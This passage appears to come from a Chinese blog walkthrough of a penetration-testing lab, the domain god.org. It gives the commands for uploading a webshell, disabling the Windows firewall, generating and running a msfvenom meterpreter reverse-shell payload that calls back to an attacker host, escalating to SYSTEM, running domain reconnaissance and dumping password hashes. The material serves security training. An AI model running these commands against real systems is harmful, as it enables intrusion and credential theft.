网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!









#前面我们不是发现phpstudy文件夹下存在beifen.rar

#猜测应该是yxcms的备份文件

#解压之后,可通过查找acomment.php文件来确定文件上传的路径

#/yxcms/protected/apps/default/view/default

#URl:http://192.168.43.17/yxcms/protected/apps/default/view/default/cmsshell.php

至此,已经拿到Webshell

### 三、后渗透

后渗透阶段,当我们已经将小马上传到web服务器上时,可以用webshell管理工具进行下一步渗透了。



#### 蚁剑终端关闭win7防火墙

#关闭win防火墙

netsh advfirewall set allprofiles state off

#查看防火墙配置状态

netsh advfirewall show allprofile state



#### msf生成exe并开启监听

#kali创建后门程序

msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.43.33 LPORT=10888 -f exe -o 233.exe

#蚁剑上传233.exe

#蚁剑终端运行233.exe

#kali开启监听,设置sessions

use exp/multi/handler

set payload windows/x64/meterpreter_reverse_tcp

set lhost 192.168.43.33

set lport 10888

run



#### 拿到win7shell

#尝试提权

#因为是administrator用户,

#所以很容易提权成功。

shell

getuid

getsystem

getuid



#### 利用msf进行内网信息收集

chcp 65001 —可解决乱码问题

route print —锁定内网C段



net time /domain —锁定域控192.168.52.138

net user /domain —锁定域内五个账户

ipconfig /all —锁定域名



net view —锁定域内主机

net group “domain admins” /domain —查询域管理员

域名:god.org



域内五个用户:Administrator、Guest、liukaifeng01、ligang、krbtgt



域内三台主机:OWA(win2k8)、ROOT-TVI862UBEH(192.168.52.141)、STU1(win7)

域控:OWA(192.168.52.138)

win7内网ip:192.168.52.143



#### hashdump

hashdump —导出本地用户账号密码,该命令的使用需要系统权限。



#CMD5解密

—#hash解密为空:

—#因为当系统为win10或2012R2以上时,

—#默认在内存缓存中禁止保存明文密码,密码字段显示为null,

—#需要修改注册表等用户重新登录后才能成功抓取。

